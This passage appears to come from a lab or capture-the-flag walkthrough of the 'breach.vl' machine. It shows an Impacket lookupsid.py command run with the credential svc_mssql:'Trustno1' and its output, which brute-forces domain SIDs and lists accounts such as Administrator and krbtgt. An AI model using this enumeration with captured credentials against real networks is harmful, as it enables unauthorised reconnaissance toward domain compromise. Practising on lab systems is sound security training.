 → breach lookupsid.py breach.vl/svc_mssql:'Trustno1'@breach.vl
/usr/local/bin/lookupsid.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.
html
__import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'lookupsid.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
File System
[*] Brute forcing SIDs at breach.vl
[*] StringBinding ncacn_np:breach.vl[\pipe\lsarpc]
[*] Domain SID is: S-1-5-21-2330692793-3312915120-706255856
Home
498: BREACH\Enterprise Read-only Domain Controllers (SidTypeGroup)
500: BREACH\Administrator (SidTypeUser)
501: BREACH\Guest (SidTypeUser)
502: BREACH\krbtgt (SidTypeUser)
512: BREACH\Domain Admins (SidTypeGroup)
513: BREACH\Domain Users (SidTypeGroup)
514: BREACH\Domain Guests (SidTypeGroup)
515: BREACH\Domain Computers (SidTypeGroup)
516: BREACH\Domain Controllers (SidTypeGroup)
517: BREACH\Cert Publishers (SidTypeAlias)
518: BREACH\Schema Admins (SidTypeGroup)